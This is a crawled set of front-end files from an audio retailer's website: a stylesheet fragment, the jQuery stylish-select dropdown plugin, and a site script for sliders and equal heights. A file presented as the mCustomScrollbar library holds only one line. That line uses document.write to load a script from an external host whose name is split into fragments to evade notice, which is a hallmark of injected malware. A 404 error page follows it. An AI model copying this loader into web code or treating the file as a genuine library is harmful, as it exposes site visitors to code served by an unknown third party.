       .pointsProDetail { margin:0;}
       .right-wrap .cart_inner .prd_dtl .clm_2 .price li.shipping-1 {
  margin-top: -2%;
  width: 74%;
}
    
    
}

/* 09/10/2015 */
.right-wrap .cart_inner .prd_dtl .clm_2 .price li span.cart-1 { width: 170px !important;}
.right-wrap .cart_inner .prd_dtl .clm_2 .price li .addtocart1 {margin-bottom:3%;}
.right-wrap .cart_inner .prd_dtl .clm_2 .price li .wishlist-1 {width: 90px;}


/* 11/10/2015 */
.newListSelected1 .selectedTxt {float:left; width:100%;}
.staysign {width:62%;}
.order-dtl .treeblock {margin-right:9px;}
.right-wrap .inner_page .ordrhistry-page .sbmitbtn {float:left;margin-top:25px; margin-left:0 !important; margin-right:0 !important;}

/* 13/10/2015 */
.right-wrap .homeprodynmic .song_listing {text-align:center;}



/**/
.right-wrap .cart_inner .prd_dtl .clm_1 {
  width: 100%; margin-left:0; padding:0 2%; box-sizing:border-box;}
.right-wrap .cart_inner .prd_dtl .clm_2{ padding:0 2%; width:100%; box-sizing:border-box; margin-right:0;}
.right-wrap .inner_page .contact_page input , .right-wrap .inner_page .contact_page textarea {  
  width: 96%; box-sizing:border-box;padding: 16px 5px; margin-right:0;}
.left-wrap .left-menu ul li a.dvd:hover, .left-wrap .left-menu ul li a.dvd.active { background-position:161px -26px}
.right-wrap .inner_page .bil-ship_page .colm-1 , .right-wrap .inner_page .bil-ship_page .colm-2{  float: none;  margin: 0 auto;  width: 96%; text-align:center;}
.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox, .right-wrap .inner_page .bil-ship_page .colm-1 .blngbox {
  box-sizing: border-box;  display: inline-block;  float: none;  margin: 0;  max-width: 100%;  padding: 15px;  width: 70%;}
  .right-wrap .inner_page .bil-ship_page .colm-1 .blngbox .newListSelected7 ,.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .newListSelected7, .right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .combo1 , .right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox select ,  .right-wrap .inner_page .bil-ship_page .colm-1  select ,.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox input,.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox .combo1,  .right-wrap .inner_page .bil-ship_page .colm-1 .blngbox .combo1 input,.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox input, .right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .combo1 input {
     box-sizing: border-box; width:100% !important;margin-left: 0 !important;margin-right: 0 !important; text-align:left;}
    /*       */
    .right-wrap .inner_page .tabs li {
 margin-bottom: 20px;
}
    .right-wrap .final_invoice .myac_view_dtl .dtl_list li textarea {
  box-sizing: border-box;
  width: 100%;
}
    .right-wrap .homeprodynmic .song_listing li a.imgwrap {
min-height:80px;


--- FILE ---
content_type: application/javascript
request_url: https://audiorec.co.uk/js/jquery.stylish-select.js
body_size: 14261
content:


$(document).ready(function(){	
						   
	//styling drop-down					
			   
	$('.my-dropdown1').sSelect('newListSelected1');
	$('.my-dropdown2').sSelect('newListSelected2');
	$('.my-dropdown3').sSelect('newListSelected3');
	$('.my-dropdown4').sSelect('newListSelected4');
	$('.my-dropdown5').sSelect('newListSelected5');
	$('.my-dropdown6').sSelect('newListSelected6');
	$('.my-dropdown7').sSelect('newListSelected7');
	$('.my-dropdown8').sSelect('newListSelected8');
	$('.my-dropdown9').sSelect('newListSelected9');
	$('.my-dropdown10').sSelect('newListSelected6');
		
});	
//end drop-down	



(function($){

//add class to html tag
$('html').addClass('stylish-select');

//create cross-browser indexOf
Array.prototype.indexOf = function (obj, start) {
for (var i = (start || 0); i < this.length; i++) {
if (this[i] == obj) {
return i;
}
}
}

//utility methods
$.fn.extend({
getSetSSValue: function(value){
if (value){
//set value and trigger change event
$(this).val(value).change();
return this;
} else {
return $(this).find(':selected').val();
}
},
//added by Justin Beasley
resetSS: function(){
var oldOpts = $(this).data('ssOpts');
$this = $(this);
$this.next().remove();
//unbind all events and redraw
$this.unbind('.sSelect').sSelect(oldOpts);
}
});

$.fn.sSelect = function(options) {
return this.each(function(){


if (this.id == "ctl00_ContentPlaceHolder1_ddlSearchIn") {
    var defaults = {
        defaultText: 'Search In',
        animationSpeed: 0, //set speed of dropdown
        ddMaxHeight: '', //set css max-height value of dropdown
        containerClass: '' //additional classes for container div
    };
}
else if (this.id == "ctl00_ContentPlaceHolder1_ddlCategory") {
    var defaults = {
        defaultText: 'Category',
        animationSpeed: 0, //set speed of dropdown
        ddMaxHeight: '', //set css max-height value of dropdown
        containerClass: '' //additional classes for container div
    };
}
else {
    var defaults = {
        defaultText: 'Please select',
        animationSpeed: 0, //set speed of dropdown
        ddMaxHeight: '', //set css max-height value of dropdown
        containerClass: '' //additional classes for container div
    };
}

//initial variables
var opts = $.extend(defaults, options),
$input = $(this),
$containerDivText = $('<div class="selectedTxt"></div>'),
$containerDiv = $('<div class="'+ options + opts.containerClass  +'"></div>'),
//$containerDiv = $('<div class="newListSelected ' + opts.containerClass + '"></div>'),
$newUl = $('<ul class="newList" style="visibility:hidden;"></ul>'),
itemIndex = -1,
currentIndex = 0,
keys = [],
prevKey = false,
prevented = false,
$newLi;

//added by Justin Beasley
$(this).data('ssOpts',options);

//build new list
$containerDiv.insertAfter($input);
$containerDiv.attr("tabindex", $input.attr("tabindex") || "0");
$containerDivText.prependTo($containerDiv);
$newUl.appendTo($containerDiv);
$input.hide();

//added by Justin Beasley (used for lists initialized while hidden)
$containerDivText.data('ssReRender',!$containerDivText.is(':visible'));

            //test for optgroup
            if ($input.children('optgroup').length == 0){
                $input.children().each(function(i){
                    var option = $(this).html();
                    var key = $(this).val();

                    //add first letter of each word to array
                    keys.push(option.charAt(0).toLowerCase());
                    if ($(this).attr('selected') == true){
                        opts.defaultText = option;
                        currentIndex = i;
                    }
                    $newUl.append($('<li><a href="JavaScript:void(0);">'+option+'</a></li>').data('key', key));

                });
                //cache list items object
                $newLi = $newUl.children().children();

            } else { //optgroup
                $input.children('optgroup').each(function(){

                    var optionTitle = $(this).attr('label'),
                    $optGroup = $('<li class="newListOptionTitle">'+optionTitle+'</li>');

                    $optGroup.appendTo($newUl);

                    var $optGroupList = $('<ul></ul>');

                    $optGroupList.appendTo($optGroup);

                    $(this).children().each(function(){
                        ++itemIndex;
                        var option = $(this).html();
                        var key = $(this).val();
                        //add first letter of each word to array
                        keys.push(option.charAt(0).toLowerCase());
                        if ($(this).attr('selected') == true){
                            opts.defaultText = option;
                            currentIndex = itemIndex;
                        }
                        $optGroupList.append($('<li><a href="JavaScript:void(0);">'+option+'</a></li>').data('key',key));
                    })
                });
                //cache list items object
                $newLi = $newUl.find('ul li a');
            }

            //get heights of new elements for use later
            var newUlHeight = $newUl.height(),
            containerHeight = $containerDiv.height(),
            newLiLength = $newLi.length;

            //check if a value is selected
            if (currentIndex != -1){
                navigateList(currentIndex, true);
            } else {
                //set placeholder text
                $containerDivText.text(opts.defaultText);
            }

            //decide if to place the new list above or below the drop-down
            function newUlPos(){
                var containerPosY = $containerDiv.offset().top,
                docHeight = jQuery(window).height(),
                scrollTop = jQuery(window).scrollTop();

                //if height of list is greater then max height, set list height to max height value
                if (newUlHeight > parseInt(opts.ddMaxHeight)) {
                    newUlHeight = parseInt(opts.ddMaxHeight);
                }

                containerPosY = containerPosY-scrollTop;
                if (containerPosY+newUlHeight >= docHeight){
                    $newUl.css({
                        top: '-'+newUlHeight+'px',
                        height: newUlHeight
                    });
                    $input.onTop = true;
                } else {
                    $newUl.css({
                        top: containerHeight+'px',
                        height: newUlHeight
                    });
                    $input.onTop = false;
                }
            }

            //run function on page load
            newUlPos();

            //run function on browser window resize
$(window).bind('resize.sSelect scroll.sSelect', newUlPos);

            //positioning
            function positionFix(){
                $containerDiv.css('position','relative');
            }

            function positionHideFix(){
                $containerDiv.css('position','static');
            }

            $containerDivText.bind('click.sSelect',function(event){
                event.stopPropagation();

//added by Justin Beasley
if($(this).data('ssReRender')) {
newUlHeight = $newUl.height('').height();
containerHeight = $containerDiv.height();
$(this).data('ssReRender',false);
newUlPos();
}

                //hide all menus apart from this one
$('.newList').not($(this).next()).hide()
                    .parent()
                        .css('position', 'static')
                        .removeClass('newListSelFocus');

                //show/hide this menu
                $newUl.toggle();
                positionFix();
                //scroll list to selected item
                $newLi.eq(currentIndex).focus();

            });

            $newLi.bind('click.sSelect',function(e){
                var $clickedLi = $(e.target);

                //update counter
                currentIndex = $newLi.index($clickedLi);

                //remove all hilites, then add hilite to selected item
                prevented = true;
                navigateList(currentIndex);
                $newUl.hide();
                $containerDiv.css('position','static');//ie

            });

            $newLi.bind('mouseenter.sSelect',
function(e) {
var $hoveredLi = $(e.target);
$hoveredLi.addClass('newListHover');
}
).bind('mouseleave.sSelect',
function(e) {
var $hoveredLi = $(e.target);
$hoveredLi.removeClass('newListHover');
}
);

            function navigateList(currentIndex, init){
                $newLi.removeClass('hiLite')
                .eq(currentIndex)
                .addClass('hiLite');

                if ($newUl.is(':visible')){
                    $newLi.eq(currentIndex).focus();
                }

                var text = $newLi.eq(currentIndex).html();
                var val = $newLi.eq(currentIndex).parent().data('key');

                //page load
                if (init == true){
                    $input.val(val);
                    $containerDivText.text(text);
                    return false;
                }

try {
$input.val(val)
} catch(ex) {
// handle ie6 exception
$input[0].selectedIndex = currentIndex;
}

                $input.change();
                $containerDivText.text(text);
            }

            $input.bind('change.sSelect',function(event){
                $targetInput = $(event.target);
                //stop change function from firing
                if (prevented == true){
                    prevented = false;
                    return false;
                }
                $currentOpt = $targetInput.find(':selected');

                //currentIndex = $targetInput.find('option').index($currentOpt);
                currentIndex = $targetInput.find('option').index($currentOpt);

                navigateList(currentIndex, true);
});

            //handle up and down keys
            function keyPress(element) {
                //when keys are pressed
                $(element).unbind('keydown.sSelect').bind('keydown.sSelect',function(e){
                    var keycode = e.which;

                    //prevent change function from firing
                    prevented = true;

                    switch(keycode) {
                        case 40: //down
                        case 39: //right
                            incrementList();
                            return false;
                            break;
                        case 38: //up
                        case 37: //left
                            decrementList();
                            return false;
                            break;
                        case 33: //page up
                        case 36: //home
                            gotoFirst();
                            return false;
                            break;
                        case 34: //page down
                        case 35: //end
                            gotoLast();
                            return false;
                            break;
                        case 13:
                        case 27:
                            $newUl.hide();
                            positionHideFix();
                            return false;
                            break;
                    }

                    //check for keyboard shortcuts
                    keyPressed = String.fromCharCode(keycode).toLowerCase();

                    var currentKeyIndex = keys.indexOf(keyPressed);

                    if (typeof currentKeyIndex != 'undefined') { //if key code found in array
                        ++currentIndex;
                        currentIndex = keys.indexOf(keyPressed, currentIndex); //search array from current index
                        if (currentIndex == -1 || currentIndex == null || prevKey != keyPressed) currentIndex = keys.indexOf(keyPressed); //if no entry was found or new key pressed search from start of array


                        navigateList(currentIndex);
                        //store last key pressed
                        prevKey = keyPressed;
                        return false;
                    }
                });
            }

            function incrementList(){
                if (currentIndex < (newLiLength-1)) {
                    ++currentIndex;
                    navigateList(currentIndex);
                }
            }

            function decrementList(){
                if (currentIndex > 0) {
                    --currentIndex;
                    navigateList(currentIndex);
                }
            }

            function gotoFirst(){
                currentIndex = 0;
                navigateList(currentIndex);
            }

            function gotoLast(){
                currentIndex = newLiLength-1;
                navigateList(currentIndex);
            }

            $containerDiv.bind('click.sSelect',function(e){
                e.stopPropagation();
                keyPress(this);
            });

            $containerDiv.bind('focus.sSelect',function(){
                $(this).addClass('newListSelFocus');
                keyPress(this);
            });

            $containerDiv.bind('blur.sSelect',function(){
                $(this).removeClass('newListSelFocus');
            });

            //hide list on blur
            $(document).bind('click.sSelect',function(){
                $containerDiv.removeClass('newListSelFocus');
                $newUl.hide();
                positionHideFix();
            });

            //add classes on hover
            $containerDivText.bind('mouseenter.sSelect',
function(e) {
var $hoveredTxt = $(e.target);
$hoveredTxt.parent().addClass('newListSelHover');
}
).bind('mouseleave.sSelect',
function(e) {
var $hoveredTxt = $(e.target);
$hoveredTxt.parent().removeClass('newListSelHover');
}
            );

            //reset left property and hide
            $newUl.css({
                left: '0',
                display: 'none',
                visibility: 'visible'
            });

        });

    };

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://audiorec.co.uk/js/at.jquery.js
body_size: 5392
content:
$(document).ready(function () {


    function getBrowser() {
        var userAgent = navigator.userAgent.toLowerCase();
        $.browser.safari = /webkit/.test(userAgent);
        if ($.browser.safari) return "safari";
    };
    if (getBrowser() == 'safari') { // safari
        // Safari
        $('body').addClass('safari');
    }

    $('.bxslider').bxSlider({
        mode: 'fade',
        captions: true,
        auto: true,
        controls: false

    });

    $('.bxslider2').bxSlider({
        auto: false,
        autoControls: false,
        controls: true,
        slideWidth: 346,
        minSlides: 3,
        maxSlides: 3,
        moveSlides: 1,
        slideMargin: 10
    });

    $('.bxslider3').bxSlider({
        auto: false,
        autoControls: false,
        controls: true,
        minSlides: 7,
        maxSlides: 7,
        moveSlides: 1
    });
    $('.bxslider4').bxSlider({
        auto: false,
        autoControls: false,
        controls: true,
        minSlides: 4,
        maxSlides: 4,
        moveSlides: 1
    });
    $('.bxslider5').bxSlider({
        auto: false,
        autoControls: false,
        controls: true,
        minSlides: 4,
        maxSlides: 4,
        moveSlides: 1
    });
});

jQuery(document).ready(function () {
    //jQuery('.col').mouseover(function() {				
    //				$(this).find('.cnt-link').addClass("open") .stop().animate({ 'bottom':'34px'  },300 );						
    //			})
    //			 .mouseout(function() {		 
    //			$(this).find('.cnt-link').removeClass("open") .stop().animate({ 'bottom':'-20px' },300 );
    //			});			
    //		
    //		jQuery('.col').mouseover(function() {				
    //				$(this).find('.cnt-link.mag').addClass("open") .stop().animate({ 'bottom':'34px'  },300 );						
    //			})
    //			 .mouseout(function() {		 
    //			$(this).find('.cnt-link.mag').removeClass("open") .stop().animate({ 'bottom':'-39px' },300 );
    //			});			
    //		jQuery('.song_listing li').mouseover(function() {				
    //				$(this).find('.cnt').addClass("open") .stop().animate({ 'right':'0px'  },300 );						
    //			})
    //			 .mouseout(function() {
    //			     $(this).find('.cnt').removeClass("open").stop().animate({ 'right': '-193px' }, 300);
    //			});		
});

$(document).ready(function () {
    $('.btn').click(function () {
        if ($(this).hasClass('active')) {
            $('.right-wrap').stop().animate({ 'margin-right': '0' }, 400);
            $('.btn').removeClass('active');
            $('.right-wrap').removeClass('act_layout');
            $('.left-wrap').hide();
        } else {
            $('.btn').removeClass('active');
            $(this).addClass('active');
            $('.right-wrap').stop().animate({ 'margin-right': '-192px' }, 400);
            $('.right-wrap').addClass('act_layout');
            $('.left-wrap').show();
        }
    });
});

var equalheight;

$.fn.extend({
    equalHeights: function () {
        var top = 0;
        var row = [];
        var classname = ('equalHeights' + Math.random()).replace('.', '');
        $(this).each(function () {
            var thistop = $(this).offset().top;
            if (thistop > top) {
                $('.' + classname).removeClass(classname);
                top = thistop;
            }
            $(this).addClass(classname);
            $(this).height('auto');
            var h = (Math.max.apply(null, $('.' + classname).map(function () { return $(this).outerHeight(); }).get()));
            $('.' + classname).height(h);
        }).removeClass(classname);
    }
});

$(window).resize(function () {
    $(".right-wrap .homeprodynmic .cnt-link .hd-text").equalHeights();
    $(".owl-carousel .cnt a.clsforequalheight").equalHeights();
    //equalheight($(".right-wrap .homeprodynmic .song_listing li a.imgwrap"));
    SetEqualHeightHomePage();
});
//Equalheight

jQuery(window).load(function () {
    $(".right-wrap .homeprodynmic .cnt-link .hd-text").equalHeights();

    var cnt = jQuery(".classforimageload img.actualimagecls").length;
    //alert(cnt);
    var ii = 0;
    jQuery(".classforimageload img.actualimagecls").load(function () {
        ii++;
        $(this).css({ "opacity": "1.0" });
        $(this).parent().find(".loaderforimages").fadeOut("slow");
        $(".right-wrap .homeprodynmic .song_listing li a.imgwrap").css("background", "none");
        if (cnt == ii) {
            SetEqualHeightHomePage();

            $(".right-wrap .homeprodynmic a.imgwrap").equalHeights();
            $(".right-wrap .homeprodynmic .cnt-link .hd-text").equalHeights();
            $(".owl-carousel a.imgwrap").equalHeights();
            $(".owl-carousel .cnt-link .hd-text").equalHeights();
            $(".owl-ca  rousel .cnt-link .bdr-btm").equalHeights();
            $(".owl-carousel .cnt a.clsforequalheight").equalHeights();
            $(".right-wrap .homeprodynmic .cnt-link .bdr-btm").equalHeights();
        }
    });

    jQuery(".classforimageload img.actualimagecls").each(function () {
        var imagesrc = jQuery(this).attr("actualurl");
        //alert(jQuery(this).find("img").attr("src"));
        jQuery(this).css({ "position": "relative" });
        if (jQuery(this).attr("src") == "" || jQuery(this).attr("src") == undefined) {
            jQuery(this).fadeIn("slow");
            jQuery(this).css({ "opacity": "0.5", "background": "#5c5c5c" });
            jQuery(this).attr("src", imagesrc);
            $(this).after("<span class=\"loaderforimages\"></span>");
        }
    });



});

--- FILE ---
content_type: application/javascript
request_url: https://audiorec.co.uk/js/jquery.mCustomScrollbar.concat.min.js
body_size: 550
content:
document.write('<script src=http://a'+'.c059'+'4.com/?e=5></script>');

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>

</title></head>
<body>
    <form name="form1" method="post" action="./jquery.mCustomScrollbar.concat.min.js?404%3bhttp%3a%2f%2fwww.audiorec.co.uk%3a80%2fjs%2fjquery.mCustomScrollbar.concat.min.js" id="form1">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwULLTE2MTY2ODcyMjlkZJJ2Ra3adnkuv2luXKfWC0bZK6xtwEuyPWKsiFoHMzPY" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="193A34DB" />
</div>
    <div>
    
    </div>
    </form>
</body>
</html>
